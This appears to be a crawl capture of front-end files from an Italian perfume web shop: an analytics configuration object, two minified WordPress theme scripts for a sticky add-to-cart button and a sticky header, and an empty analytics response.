Page"}]}],"settings":{"defaults":{"currency":"EUR","language":"it","hashid":"df4e5be787492b8266051a50136c3513"},"account_code":"456ad0e4778d372a9aa4f65d5bf41b","search_engines":{"it":{"EUR":"df4e5be787492b8266051a50136c3513"}},"checkout_css_selector":".cart-table-section table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents","checkout_summary_urls":[{"value":"/cart/","match_type":"contains"}],"checkout_confirmation_urls":[{"value":"/checkout-2/","match_type":"contains"}],"sales_api_integration":null,"require_cookies_consent":false,"page_type_mappings":[{"id":251314,"type":"home","match_conditions":[{"value":"https://www.profumisanmarino.com/","match_type":"equals"}]},{"id":251313,"type":"category_pages","match_conditions":[{"value":"https://www.profumisanmarino.com/","match_type":"equals"}]},{"id":251316,"type":"shopping_cart","match_conditions":[{"value":"https://www.profumisanmarino.com/cart/","match_type":"equals"}]},{"id":251611,"type":"widget","match_conditions":[{"value":"https://www.profumisanmarino.com/","match_type":"starts_with"}]},{"id":256432,"type":"widget","match_conditions":[{"value":"https://www.profumisanmarino.com/","match_type":"starts_with"}]},{"id":251315,"type":"product_pages","match_conditions":[{"value":"https:\\/\\/www\\.profumisanmarino\\.com\\/[a-zA-Z0-9\\-]+\\/?","match_type":"regex"},{"value":"/equivalenti-profumi-uomo/","match_type":"contains"}]}],"register_visits":true,"register_checkouts":true,"ga4_integration":true,"integrations_list":[],"platform_integration_type":"other"}}])

--- FILE ---
content_type: application/javascript
request_url: https://cdn.profumisanmarino.com/wp-content/themes/profumisanmarino2021/js/scripts/wc/stickyAddToCart.min.js?ver=6.0.3
body_size: 172
content:
!function(a){woodmartThemeModule.stickyAddToCart=function(){var b=a("form.cart"),c=a(".wd-sticky-btn");if(!(c.length<=0||b.length<=0||woodmartThemeModule.$window.width()<=768&&c.hasClass("mobile-off"))){var d=b.offset().top+b.outerHeight(),e=a(".scrollToTop"),f=function(){var a=woodmartThemeModule.$window.scrollTop(),b=woodmartThemeModule.$window.height(),f=woodmartThemeModule.$document.height();d<a&&a+b!==f?(c.addClass("wd-sticky-btn-shown"),e.addClass("wd-sticky-btn-shown")):(a+b===f||d>a)&&(c.removeClass("wd-sticky-btn-shown"),e.removeClass("wd-sticky-btn-shown"))};f(),woodmartThemeModule.$window.on("scroll",f),a(".wd-sticky-add-to-cart").on("click",function(b){b.preventDefault(),a("html, body").animate({scrollTop:a(".elementor-widget-woocommerce-product-title,.summary-inner .product_title").offset().top},800)}),a(".wd-sticky-btn .wd-wishlist-btn a").on("click",function(b){a(this).hasClass("added")||b.preventDefault(),a(".summary-inner > .wd-wishlist-btn a").trigger("click")}),woodmartThemeModule.$document.on("added_to_wishlist",function(){a(".wd-sticky-btn .wd-wishlist-btn a").addClass("added")}),a(".wd-sticky-btn .wd-compare-btn a").on("click",function(b){a(this).hasClass("added")||b.preventDefault(),a(".summary-inner > .wd-compare-btn a").trigger("click")}),woodmartThemeModule.$document.on("added_to_compare",function(){a(".wd-sticky-btn .wd-compare-btn a").addClass("added")}),a(".wd-sticky-btn-cart .qty").on("change",function(){a(".summary-inner .qty").val(a(this).val())}),a(".summary-inner .qty").on("change",function(){a(".wd-sticky-btn-cart .qty").val(a(this).val())})}},a(document).ready(function(){woodmartThemeModule.stickyAddToCart()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.profumisanmarino.com/wp-content/themes/profumisanmarino2021/js/scripts/header/headerBuilder.min.js?ver=6.0.3
body_size: 480
content:
!function(a){woodmartThemeModule.headerBuilder=function(){function b(){j||(j=!0,e.addClass("whb-sticked"))}function c(){j&&(j=!1,e.removeClass("whb-sticked"))}var d,e=a(".whb-header"),f=a(".header-banner"),g=a(".whb-sticky-row"),h="",i=woodmartThemeModule.$window,j=!1,k=300,l="",m=e.hasClass("whb-hide-on-scroll");if(g.each(function(){var b=a(this);if(b[0].offsetHeight>10)return h=b,!1}),e.hasClass("whb-sticky-real")||e.hasClass("whb-scroll-slide")){var n=a("#wpadminbar"),o=e.find(".whb-main-header")[0].offsetHeight,p=n.length>0?n[0].offsetHeight:0;if(e.hasClass("whb-sticky-real")){if(0===h.length||h[0].offsetHeight<10)return;e.addClass("whb-sticky-prepared").css({paddingTop:o}),k=h.offset().top-p}e.hasClass("whb-scroll-slide")&&(k=o+p)}if(e.hasClass("whb-sticky-clone")){var q=[];q.cloneClass=e.find(".whb-general-header").attr("class"),m&&(q.wrapperClasses="whb-hide-on-scroll"),l=woodmart_settings.whb_header_clone,l=l.replace(/<%([^%>]+)?%>/g,function(b){var c=b.slice(2,-2);return e.find(c).length?a("<div>").append(e.find(c).first().clone()).html():void 0!==q[c]?q[c]:""}),l=l.replace(/<link[^>]*>/g,""),e.after(l),e=e.parent().find(".whb-clone"),e.find(".whb-row").removeClass("whb-flex-equal-sides").addClass("whb-flex-flex-middle")}i.on("scroll",function(){var g=k,h=woodmartThemeModule.$window.scrollTop(),i=woodmartThemeModule.$window.height(),j=woodmartThemeModule.$document.height();f.length>0&&woodmartThemeModule.$body.hasClass("header-banner-display")&&(g+=f[0].offsetHeight),!a(".close-header-banner").length&&e.hasClass("whb-scroll-stick")&&(g=k),h>g?b():c();var l=100;e.hasClass("whb-scroll-stick")&&(l=500),m&&(d-h>0&&h>g?(e.addClass("whb-scroll-up"),e.removeClass("whb-scroll-down")):h-d>0&&h+i!==j&&h>g+l?(e.addClass("whb-scroll-down"),e.removeClass("whb-scroll-up")):h<=g?(e.removeClass("whb-scroll-down"),e.removeClass("whb-scroll-up")):h+i>=j-5&&(e.addClass("whb-scroll-up"),e.removeClass("whb-scroll-down"))),d=h}),woodmartThemeModule.$document.trigger("wdHeaderBuilderInited")},woodmartThemeModule.$window.on("wdEventStarted",function(){woodmartThemeModule.headerBuilder()})}(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://analytics.bestofluck.io/
body_size: -102
content:
/*analytics.bestofluck.io_10*/